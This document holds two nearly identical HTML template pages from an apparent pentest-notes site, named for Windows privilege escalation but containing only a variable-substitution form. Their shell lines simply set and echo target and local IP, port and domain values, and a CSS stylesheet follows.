
<file: windows_local_privilege_escalation copy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Template</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
  <header>
    <h1>Template</h1>
  </header>
  <main>
    <p>> <a herf="index.html">Home</a></p>
    <p>Template</p>
    <p>Basic infomation.</p>
    <p>Replace the environment variables.<br>If you are using environment variables, there is no need to replace them.</p>
    <p>Target ip: <input type="text" name="target-ip" id="target-ip"> <button type="button" id="updateButton">Reload</button></p>
    <p>Target port: <input type="text" name="target-port" id="target-port"> <button type="button" id="updateButton">Reload</button></p>
    <p>Target domain: <input type="text" name="target-domain" id="target-domain"> <button type="button" id="updateButton">Reload</button></p>
    <p>Local ip: <input type="text" name="local-ip" id="local-ip"> <button type="button" id="updateButton">Reload</button></p>
    <p>Local port: <input type="text" name="local-port" id="local-port"> <button type="button" id="updateButton">Reload</button></p>
    
    <h2>Use as a environment variables.</h2>
    <p>For example, you can use the following variables in your terminal.</p>
    <p id="command1">$<span id="commandText1">target_ip="<span id="default-target-ip">192.168.1.2</span>"; echo $target_ip</span><button id="copyButton1">Copy</button></p> 
    <p>Target ip: <input type="text" id="input-target-ip"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command2">$<span id="commandText2">target_port="<span id="default-target-port">80</span>"; echo $target_port</span><button id="copyButton2">Copy</button></p>
    <p>Target port: <input type="text" id="input-target-port"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command3">$<span id="commandText3">target_domain="<span id="default-target-domain">example.com</span>"; echo $target_domain</span><button id="copyButton3">Copy</button></p>
    <p>Target domain: <input type="text" id="input-target-domain"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command4">$<span id="commandText4">local_ip="<span id="default-local-ip">192.168.1.100</span>"; echo $local_ip</span><button id="copyButton4">Copy</button></p>
    <p>Local ip: <input type="text" id="input-local-ip"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command5">$<span id="commandText5">local_port="<span id="default-local-ip">4444</span>"; echo $local_port</span><button id="copyButton5">Copy</button></p>
    <p>Local port: <input type="text" id="input-local-port"> <button type="button" id="updateDefaltButton">Reload</button></p>

    <p>Check the environment variables.</p>
    <pre id="command">
$ echo $target_ip
192.168.1.2
                                                                            
$ echo $target_port
80
                                                                            
$ echo $target_domain
example.com
                                                                            
$ echo $local_ip 
192.168.1.100
                                                                            
$ echo $local_port
4444</pre>
  </main>
 <footer>
  <p>> <a herf="index.html">Home</a></p>
</footer>
</body>

<script>

  document.getElementById('updateButton').addEventListener('click', function() {
    var targetIp = document.getElementById('target-ip').value;
    var targetPort = document.getElementById('target-port').value;
    var targetDomain = document.getElementById('target-domain').value;
    var localIp = document.getElementById('local-ip').value;
    var localPort = document.getElementById('local-port').value;

    var commandTextCount = 15;

    for (var i = 1; i <= commandTextCount; i++) {
      var commandTextId = 'commandText' + i;
      var commandElement = document.getElementById(commandTextId);
      var commandText = commandElement.textContent;

      if (targetIp) {
        commandText = commandText.replace(new RegExp('\\$target_ip', 'g'), targetIp);
      }
      if (targetPort) {
        commandText = commandText.replace(new RegExp('\\$target_port', 'g'), targetPort);
      }
      if (targetDomain) {
        commandText = commandText.replace(new RegExp('\\$target_domain', 'g'), targetDomain);
      }
      if (localIp) {
        commandText = commandText.replace(new RegExp('\\$local_ip', 'g'), localIp);
      }
      if (localPort) {
        commandText = commandText.replace(new RegExp('\\$local_port', 'g'), localPort);
      }

      commandElement.textContent = commandText;
    }
  });

  document.getElementById('updateDefaltButton').addEventListener('click', function() {
    var targetIp = document.getElementById('input-target-ip').value;
    var targetPort = document.getElementById('input-target-port').value;
    var targetDomain = document.getElementById('input-target-domain').value;
    var localIp = document.getElementById('input-local-ip').value;
    var localPort = document.getElementById('input-local-port').value;

    if (targetIp) {
      document.getElementById('commandText1').innerHTML = `target_ip="${targetIp}"; echo $target_ip`;
    }
    if (targetPort) {
      document.getElementById('commandText2').innerHTML = `target_port="${targetPort}"; echo $target_port`;
    }
    if (targetDomain) {
      document.getElementById('commandText3').innerHTML = `target_domain="${targetDomain}"; echo $target_domain`;
    }
    if (localIp) {
      document.getElementById('commandText4').innerHTML = `local_ip="${localIp}"; echo $local_ip`;
    }
    if (localPort) {
      document.getElementById('commandText5').innerHTML = `local_port="${localPort}"; echo $local_port`;
    }
  });

  var commandTextCount = 100;

  for (var i = 1; i <= commandTextCount; i++) {
      (function(i) {
          var copyButtonId = 'copyButton' + i;
          var commandTextId = 'commandText' + i;

          document.getElementById(copyButtonId).addEventListener('click', function() {
              var commandText = document.getElementById(commandTextId).textContent;
              navigator.clipboard.writeText(commandText).then(function() {
                  console.log('Copying to clipboard was successful!');
              }, function(err) {
                  console.error('Could not copy text: ', err);
              });
          });
      })(i);
  }
</script>

</html>
</file>

<file: windows_local_privilege_escalation.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Template</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
  <header>
    <h1>Template</h1>
  </header>
  <main>
    <p>> <a herf="index.html">Home</a></p>
    <p>Template</p>
    <h2>Environment Variable Replacer</h2>
    <p>Replace the environment variables.<br>If you are using environment variables, there is no need to replace them.</p>
    <p>Target ip: <input type="text" name="target-ip" id="target-ip"> <button type="button" id="updateButton">Reload</button></p>
    <p>Target port: <input type="text" name="target-port" id="target-port"> <button type="button" id="updateButton">Reload</button></p>
    <p>Target domain: <input type="text" name="target-domain" id="target-domain"> <button type="button" id="updateButton">Reload</button></p>
    <p>Local ip: <input type="text" name="local-ip" id="local-ip"> <button type="button" id="updateButton">Reload</button></p>
    <p>Local port: <input type="text" name="local-port" id="local-port"> <button type="button" id="updateButton">Reload</button></p>
    
    <h2>Use as a environment variables.</h2>
    <p>For example, you can use the following variables in your terminal.</p>
    <p id="command1">$<span id="commandText1">target_ip="<span id="default-target-ip">192.168.1.2</span>"; echo $target_ip</span><button id="copyButton1">Copy</button></p> 
    <p>Target ip: <input type="text" id="input-target-ip"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command2">$<span id="commandText2">target_port="<span id="default-target-port">80</span>"; echo $target_port</span><button id="copyButton2">Copy</button></p>
    <p>Target port: <input type="text" id="input-target-port"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command3">$<span id="commandText3">target_domain="<span id="default-target-domain">example.com</span>"; echo $target_domain</span><button id="copyButton3">Copy</button></p>
    <p>Target domain: <input type="text" id="input-target-domain"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command4">$<span id="commandText4">local_ip="<span id="default-local-ip">192.168.1.100</span>"; echo $local_ip</span><button id="copyButton4">Copy</button></p>
    <p>Local ip: <input type="text" id="input-local-ip"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command5">$<span id="commandText5">local_port="<span id="default-local-ip">4444</span>"; echo $local_port</span><button id="copyButton5">Copy</button></p>
    <p>Local port: <input type="text" id="input-local-port"> <button type="button" id="updateDefaltButton">Reload</button></p>

    <p>Check the environment variables.</p>
    <pre id="command">
$ echo $target_ip
192.168.1.2
                                                                            
$ echo $target_port
80
                                                                            
$ echo $target_domain
example.com
                                                                            
$ echo $local_ip 
192.168.1.100
                                                                            
$ echo $local_port
4444</pre>
  </main>
 <footer>
  <p>> <a herf="index.html">Home</a></p>
</footer>
</body>

<script>

  document.getElementById('updateButton').addEventListener('click', function() {
    var targetIp = document.getElementById('target-ip').value;
    var targetPort = document.getElementById('target-port').value;
    var targetDomain = document.getElementById('target-domain').value;
    var localIp = document.getElementById('local-ip').value;
    var localPort = document.getElementById('local-port').value;

    var commandTextCount = 15;

    for (var i = 1; i <= commandTextCount; i++) {
      var commandTextId = 'commandText' + i;
      var commandElement = document.getElementById(commandTextId);
      var commandText = commandElement.textContent;

      if (targetIp) {
        commandText = commandText.replace(new RegExp('\\$target_ip', 'g'), targetIp);
      }
      if (targetPort) {
        commandText = commandText.replace(new RegExp('\\$target_port', 'g'), targetPort);
      }
      if (targetDomain) {
        commandText = commandText.replace(new RegExp('\\$target_domain', 'g'), targetDomain);
      }
      if (localIp) {
        commandText = commandText.replace(new RegExp('\\$local_ip', 'g'), localIp);
      }
      if (localPort) {
        commandText = commandText.replace(new RegExp('\\$local_port', 'g'), localPort);
      }

      commandElement.textContent = commandText;
    }
  });

  document.getElementById('updateDefaltButton').addEventListener('click', function() {
    var targetIp = document.getElementById('input-target-ip').value;
    var targetPort = document.getElementById('input-target-port').value;
    var targetDomain = document.getElementById('input-target-domain').value;
    var localIp = document.getElementById('input-local-ip').value;
    var localPort = document.getElementById('input-local-port').value;

    if (targetIp) {
      document.getElementById('commandText1').innerHTML = `target_ip="${targetIp}"; echo $target_ip`;
    }
    if (targetPort) {
      document.getElementById('commandText2').innerHTML = `target_port="${targetPort}"; echo $target_port`;
    }
    if (targetDomain) {
      document.getElementById('commandText3').innerHTML = `target_domain="${targetDomain}"; echo $target_domain`;
    }
    if (localIp) {
      document.getElementById('commandText4').innerHTML = `local_ip="${localIp}"; echo $local_ip`;
    }
    if (localPort) {
      document.getElementById('commandText5').innerHTML = `local_port="${localPort}"; echo $local_port`;
    }
  });

  var commandTextCount = 100;

  for (var i = 1; i <= commandTextCount; i++) {
      (function(i) {
          var copyButtonId = 'copyButton' + i;
          var commandTextId = 'commandText' + i;

          document.getElementById(copyButtonId).addEventListener('click', function() {
              var commandText = document.getElementById(commandTextId).textContent;
              navigator.clipboard.writeText(commandText).then(function() {
                  console.log('Copying to clipboard was successful!');
              }, function(err) {
                  console.error('Could not copy text: ', err);
              });
          });
      })(i);
  }
</script>

</html>
</file>
<file: css/styles.css>
body {
  background-color: #272822;
  color: #F8F8F2;
  font-family: 'Courier New', Courier, monospace;
}

h1, h2, h3, h4, h5, h6 {
  color: #F92672;
}

a {
  color: #AE81FF;
}

p {
  color: #A6E22E;
  flex: 1 0 20%;
}

li, ul {
  color: #A6E22E;
  line-height: 1.6;
}

code {
  background-color: #49483E;
  color: #A6E22E;
}

pre {
  background-color: #49483E;
  color: #F8F8F2;
}

blockquote {
  border-left: 5px solid #F92672;
  padding-left: 10px;
  color: #75715E;
}

.hamburger-menu {
  background: none;
  border: none;
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 10px;
}

.hamburger-menu .line {
  width: 30px;
  height: 3px;
  background-color: #333;
  margin: 6px 0;
}

[id^="command"] {
  background-color: #000;
  color: #fff;
  padding: 10px;
  font-family: monospace;
  overflow: auto;
  width: 100%;
  white-space: normal;
  line-height: 1.8;
}
</file>
